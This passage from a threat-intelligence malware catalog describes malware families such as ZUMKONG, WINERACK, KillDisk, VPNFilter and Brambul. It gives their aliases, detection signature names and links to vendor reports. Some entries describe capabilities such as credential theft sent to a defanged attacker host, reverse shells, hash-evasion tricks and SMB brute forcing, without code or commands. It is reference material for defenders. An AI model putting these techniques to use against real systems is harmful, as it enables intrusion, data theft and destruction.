SLOWDRIFT is also known as:

- FE\_APT\_Downloader\_Win\_SLOWDRIFT\_1
- FE\_APT\_Downloader\_Win\_SLOWDRIFT\_2
- APT.Downloader.SLOWDRIFT

Table 2952. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

#### **SOUNDWAVE**

SOUNDWAVE is a windows based audio capturing utility. Via command line it accepts the -l switch (for listen probably), captures microphone input for 100 minutes, writing the data out to a log file in this format: C:\Temp\HncDownload\YYYYMMDDHHMMSS.log.

SOUNDWAVE is also known as:

• FE\_APT\_HackTool\_Win32\_SOUNDWAVE\_1

Table 2953. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

### **ZUMKONG**

ZUMKONG is a credential stealer capable of harvesting usernames and passwords stored by Internet Explorer and Chrome browsers. Stolen credentials are emailed to the attacker via HTTP POST requests to mail[.]zmail[.]ru.

ZUMKONG is also known as:

- FE\_APT\_Trojan\_Zumkong
- Trojan.APT.Zumkong

Table 2954. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

## **WINERACK**

WINERACK is backdoor whose primary features include user and host information gathering, process creation and termination, filesystem and registry manipulation, as well as the creation of a

reverse shell that utilizes statically-linked Wine cmd.exe code to emulate Windows command prompt commands. Other capabilities include the enumeration of files, directories, services, active windows and processes.

WINERACK is also known as:

- FE\_APT\_Backdoor\_WINERACK
- Backdoor.APT.WINERACK

Table 2955. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt\_APT37.pdf

# RoyalCli

The RoyalCli backdoor appears to be an evolution of BS2005 and uses familiar encryption and encoding routines. The name RoyalCli was chosen by us due to a debugging path left in the binary: 'c:\users\wizard\documents\visual studio 2010\Projects\RoyalCli\Release\RoyalCli.pdb' RoyalCli and BS2005 both communicate with the attacker's command and control (C2) through Internet Explorer (IE) by using the COM interface IWebBrowser2. Due to the nature of the technique, this results in C2 data being cached to disk by the IE process; we'll get to this later.

Table 2956. Table References

Links

https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2018/march/apt15-is-alive-and-strong-an-analysis-of-royalcli-and-royaldns/

# **RoyalDNS**

Table 2957. Table References

Links

https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2018/march/apt15-is-alive-and-strong-an-analysis-of-royalcli-and-royaldns/

## **SHARPKNOT**

Table 2958. Table References

Links

https://www.us-cert.gov/sites/default/files/publications/MAR-10135536.11.WHITE.pdf

# KillDisk Wiper

KillDisk, along with the multipurpose, cyberespionage-related BlackEnergy, was used in cyberattacks in late December 2015 against Ukraine's energy sector as well as its banking, rail, and

mining industries. The malware has since metamorphosed into a threat used for digital extortion, affecting Windows and Linux platforms. The note accompanying the ransomware versions, like in the case of Petya, was a ruse: Because KillDisk also overwrites and deletes files (and don't store the encryption keys on disk or online), recovering the scrambled files was out of the question. The new variant we found, however, does not include a ransom note.

KillDisk Wiper is also known as:

KillDisk

Table 2959. Table References

Links

https://blog.trendmicro.com/trendlabs-security-intelligence/new-killdisk-variant-hits-financial-organizations-in-latin-america/

## **UselessDisk**

A new MBR bootlocker called DiskWriter, or UselessDisk, has been discovered that overwrites the MBR of a victim's computer and then displays a ransom screen on reboot instead of booting into Windows. This ransom note asks for \$300 in bitcoins in order to gain access to Windows again. Might be a wiper.

UselessDisk is also known as:

• DiskWriter

Table 2960. Table References

Links

https://www.bleepingcomputer.com/news/security/the-diskwriter-or-useless disk-bootlocker-may-be-a-wiper/

## **GoScanSSH**

During a recent Incident Response (IR) engagement, Talos identified a new malware family that was being used to compromise SSH servers exposed to the internet. This malware, which we have named GoScanSSH, was written using the Go programming language, and exhibited several interesting characteristics. This is not the first malware family that Talos has observed that was written using Go. However, it is relatively uncommon to see malware written in this programming language. In this particular case, we also observed that the attacker created unique malware binaries for each host that was infected with the GoScanSSH malware. Additionally, the GoScanSSH command and control (C2) infrastructure was observed leveraging the Tor2Web proxy service in an attempt to make tracking the attacker-controlled infrastructure more difficult and resilient to takedowns.

Table 2961. Table References

Links

http://blog.talosintelligence.com/2018/03/goscanssh-analysis.html

https://www.bleepingcomputer.com/news/security/goscanssh-malware-avoids-government-and-military-servers/

### **Rovnix**

We recently found that the malware family ROVNIX is capable of being distributed via macro downloader. This malware technique was previously seen in the DRIDEX malware, which was notable for using the same routines. DRIDEX is also known as the successor of the banking malware CRIDEX.

Rovnix is also known as:

ROVNIX

Table 2962. Table References

Links

https://blog.trendmicro.com/trendlabs-security-intelligence/rovnix-infects-systems-with-password-protected-macros/

# **Kwampirs**

Once Orangeworm has infiltrated a victim's network, they deploy Trojan. Kwampirs, a backdoor Trojan that provides the attackers with remote access to the compromised computer. When executed, Kwampirs decrypts and extracts a copy of its main DLL payload from its resource section. Before writing the payload to disk, it inserts a randomly generated string into the middle of the decrypted payload in an attempt to evade hash-based detections.

Table 2963. Table References

Links

https://www.symantec.com/blogs/threat-intelligence/orangeworm-targets-healthcare-us-europeasia

## Rubella Macro Builder

A crimeware kit dubbed the Rubella Macro Builder has recently been gaining popularity among members of a top-tier Russian hacking forum. Despite being relatively new and unsophisticated, the kit has a clear appeal for cybercriminals: it's cheap, fast, and can defeat basic static antivirus detection.

Table 2964. Table References

Links

https://www.flashpoint-intel.com/blog/rubella-macro-builder/

# kitty Malware

Researchers at Imperva's Incapsula said a new piece malware called Kitty leaves a note for cat lovers. It attacks the Drupal content management system (CMS) to illegally mine cryptocurrency Monero.

Table 2965. Table References

Links

https://www.zdnet.com/article/hello-kitty-malware-targets-drupal-to-mine-for-cryptocurrency/

https://threatpost.com/kitty-cryptomining-malware-cashes-in-on-drupalgeddon-2-0/131668/

https://cryptovest.com/news/hello-kitty-new-malware-me0ws-its-way-into-mining-monero/

# **Maikspy**

We discovered a malware family called Maikspy — a multi-platform spyware that can steal users' private data. The spyware targets Windows and Android users, and first posed as an adult game named after a popular U.S.-based adult film actress. Maikspy, which is an alias that combines the name of the adult film actress and spyware, has been around since 2016.

Table 2966. Table References

Links

https://blog.trendmicro.com/trendlabs-security-intelligence/maikspy-spyware-poses-as-adult-game-targets-windows-and-android-users/

# Huigezi malware

backdoor trojan popular found prevalently in China

Table 2967. Table References

Links

https://www.bleepingcomputer.com/news/gaming/chinese-police-arrest-15-people-who-hid-malware-inside-pubg-cheat-apps/

## **FacexWorm**

Facebook, Chrome, and cryptocurrency users should be on the lookout for a new malware strain named FacexWorm that infects victims for the purpose of stealing passwords, stealing cryptocurrency funds, running cryptojacking scripts, and spamming Facebook users. This new strain was spotted in late April by Trend Micro researchers and appears to be related to two other Facebook Messenger spam campaigns, one that took place last August, and another one from December 2017, the latter spreading the Digmine malware. Researchers say FacexWorm's modus operandi is similar to the previous two campaigns, but with the addition of new techniques aimed at cryptocurrency users.

Table 2968. Table References

https://www.bleepingcomputer.com/news/security/facexworm-spreads-via-facebook-messenger-malicious-chrome-extension/

## **Bankshot**

implant used in Operation GhostSecret

Table 2969. Table References

Links

https://www.bleepingcomputer.com/news/security/north-korean-hackers-are-up-to-no-good-again/

## **Proxysvc**

downloader used in Operation GhostSecret

Table 2970. Table References

Links

https://www.bleepingcomputer.com/news/security/north-korean-hackers-are-up-to-no-good-again/

## **Escad**

backdoor used in Operation GhostSecret

Table 2971. Table References

Links

https://www.bleepingcomputer.com/news/security/north-korean-hackers-are-up-to-no-good-again/

## StalinLocker

A new in-development screenlocker/wiper called StalinLocker, or StalinScreamer, was discovered by MalwareHunterTeam that gives you 10 minutes to enter a code or it will try to delete the contents of the drives on the computer. While running, it will display screen that shows Stalin while playing the USSR anthem and displaying a countdown until files are deleted.

StalinLocker is also known as:

StalinScreamer

Table 2972. Table References

Links

https://www.bleepingcomputer.com/news/security/stalinlocker-deletes-your-files-unless-you-enter-the-right-code/

### **VPNFilter**

Advanced, likely state-sponsored or state-affiliated modular malware. The code of this malware overlaps with versions of the BlackEnergy malware. Targeted devices are Linksys, MikroTik, NETGEAR and TP-Link networking equipment in the small and home office (SOHO) space, as well as QNAP network-attached storage (NAS) systems.

Table 2973. Table References

Links

https://blog.talosintelligence.com/2018/05/VPNFilter.html

https://securingtomorrow.mcafee.com/consumer/consumer-threat-notices/new-vpnfilter-malware-infects-routers/

https://www.fortinet.com/blog/threat-research/defending-against-the-new-vpnfilter-botnet.html

### **Iron Backdoor**

Iron Backdoor uses a virtual machine detection code taken directly from HackingTeam's Soldier implant leaked source code. Iron Backdoor is also using the DynamicCall module from HackingTeam core library. Backdoor was used to drop cryptocurrency miners.

Table 2974. Table References

Links

https://www.intezer.com/iron-cybercrime-group-under-the-scope-2/

## **Brambul**

Brambul malware is a malicious Windows 32-bit SMB worm that functions as a service dynamic link library file or a portable executable file often dropped and installed onto victims' networks by dropper malware. When executed, the malware attempts to establish contact with victim systems and IP addresses on victims' local subnets. If successful, the application attempts to gain unauthorized access via the SMB protocol (ports 139 and 445) by launching brute-force password attacks using a list of embedded passwords. Additionally, the malware generates random IP addresses for further attacks.

Table 2975. Table References

Links

https://www.us-cert.gov/ncas/alerts/TA18-149A